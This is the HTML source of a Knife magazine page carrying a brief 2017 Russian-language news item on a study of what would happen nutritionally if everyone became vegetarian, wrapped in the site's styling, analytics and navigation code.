.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/if-vegans/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Один из аргументов вегетарианцев в полемике с мясоедами заключается в том, что огромные обороты мясной промышленности вредят окружающей среде. С этой точки зрения глобальный отказ от употребления животной пищи видится как благо.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Один из аргументов вегетарианцев в полемике с мясоедами заключается в том, что огромные обороты мясной промышленности вредят окружающей среде. С этой точки зрения глобальный отказ от употребления животной пищи видится как благо.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/18411-1511194741.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/if-vegans/">
<meta property="og:title" content="Исследование: что произойдет, если все станут вегетарианцами">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/18411-1511194741.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/if-vegans/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/if-vegans/"},"headline":"Исследование: что произойдет, если все станут вегетарианцами","datePublished":"2017-11-20T19:18:51+03:00","dateModified":"2018-10-16T15:15:06+03:00","url":"https://knife.media/if-vegans/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/18411-1511194741.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"food"},{"name":"health"},{"name":"world"}],"articleBody":"Один из аргументов вегетарианцев в полемике с мясоедами заключается в том, что огромные обороты мясной промышленности вредят окружающей среде. С этой точки зрения глобальный отказ от употребления животной пищи видится как благо. Что произойдет, если все люди в мире станут вегетарианцами? Этим вопросом задались американские исследователи, пишет The Independent. В своих гипотезах они зашли далеко: так, если бы животноводства вообще не существовало, то пищи для людей на Земле было бы на 23 % больше — все зерновые попали бы к нам на стол, а не ушли на корм скоту. Это привело бы к избыточному потреблению углеводов, меди, магния и цистеина. В то же время отсутствие мяса сказалось бы на нехватке кальция, витаминов A и D, B12 и других элементов. Ученые учитывали только вещества, которые поступают в организм с пищей и не принимали во внимание таблетки. Соблюдать разнообразие при вегетарианской диете возможно на индивидуальном уровне, но в масштабах человечества это очень сложная задача, утверждается в исследовании. У многих людей не было бы доступа к важным для здоровья продуктам — болезней стало бы еще больше. О том, как всеядность из эволюционного преимущества превратилась в порок, читайте в колонке Бориса Барбизона."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-18411">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/food/">еда</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2017-11-20T19:18:51+03:00">20 ноября 2017</time></span></div></div><h1 class="entry-header__title">Исследование: что произойдет, если все станут вегетарианцами</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fif-vegans%2F&#038;title=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%B2%D1%81%D0%B5%20%D1%81%D1%82%D0%B0%D0%BD%D1%83%D1%82%20%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%86%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fif-vegans%2F&#038;text=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%B2%D1%81%D0%B5%20%D1%81%D1%82%D0%B0%D0%BD%D1%83%D1%82%20%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%86%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Один из аргументов вегетарианцев в полемике с мясоедами заключается в том, что огромные обороты мясной промышленности вредят окружающей среде. С этой точки зрения глобальный отказ от употребления животной пищи видится как благо. Что произойдет, если все люди в мире станут вегетарианцами?</p>
<p>Этим вопросом задались американские исследователи, <a href="http://www.independent.co.uk/life-style/health-and-families/egan-diet-everyone-us-follow-health-impact-meat-nutrients-deficit-supply-scientists-study-a8064981.html" target="_blank" rel="noopener noreferrer">пишет</a> The Independent. В своих гипотезах они зашли далеко: так, если бы животноводства вообще не существовало, то пищи для людей на Земле было бы на 23 % больше — все зерновые попали бы к нам на стол, а не ушли на корм скоту.</p>
<p>Это привело бы к избыточному потреблению углеводов, меди, магния и <a href="https://ru.wikipedia.org/wiki/%D0%A6%D0%B8%D1%81%D1%82%D0%B5%D0%B8%D0%BD" target="_blank" rel="noopener noreferrer">цистеина</a>. В то же время отсутствие мяса сказалось бы на нехватке кальция, витаминов A и D, B12 и других элементов. Ученые учитывали только вещества, которые поступают в организм с пищей и не принимали во внимание таблетки.</p>
<h4><strong>Соблюдать разнообразие при вегетарианской диете возможно на индивидуальном уровне, но в масштабах человечества это очень сложная задача, утверждается в исследовании. У многих людей не было бы доступа к важным для здоровья продуктам — болезней стало бы еще больше.</strong></h4>
<p>О том, как всеядность из эволюционного преимущества превратилась в порок, читайте в <a href="https://knife.media/meat-vs-vegan/" target="_blank" rel="noopener noreferrer">колонке</a> Бориса Барбизона.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/food/" rel="tag">еда</a><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/world/" rel="tag">мир</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fif-vegans%2F&#038;title=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%B2%D1%81%D0%B5%20%D1%81%D1%82%D0%B0%D0%BD%D1%83%D1%82%20%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%86%D0%B0%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fif-vegans%2F&#038;text=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%B2%D1%81%D0%B5%20%D1%81%D1%82%D0%B0%D0%BD%D1%83%D1%82%20%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%86%D0%B0%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T16:45:59+03:00">16:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-osoznat-masshtaby-raznyh-obektov-v-nashej-vselennoj/">Сайт дня: осознать масштабы разных объектов в нашей Вселенной</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/televidenie/">телевидение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T14:25:36+03:00">14:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-skalolaz-riskoval-zhiznyu-v-pryamom-efire-on-zabralsya-na-508-metrovyj-neboskreb/">Американский скалолаз рисковал жизнью в прямом эфире, он забрался на 508-метровый небоскреб</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/iskusstvennyj-intellekt/">искусственный интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T12:30:22+03:00">12:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-generativnyj-ii-bystro-vpadaet-v-tvorcheskij-krizis/">Исследование: генеративный ИИ быстро впадает в «творческий кризис»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T11:20:47+03:00">11:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-chto-iz-za-moroza-moskovskie-bobry-perestali-pokidat-hatki/">Российские ученые выяснили, что из-за мороза московские бобры перестали покидать хатки</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T10:55:02+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/inzhener-izobrel-prototip-letayushhego-zontika-bez-ruchki/">Инженер изобрел прототип летающего зонтика без ручки</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T16:50:11+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-proslushivanie-muzyki-pomogaet-borotsya-s-trevozhnostyu/">Исследование: прослушивание музыки помогает бороться с тревожностью</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"18411","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s 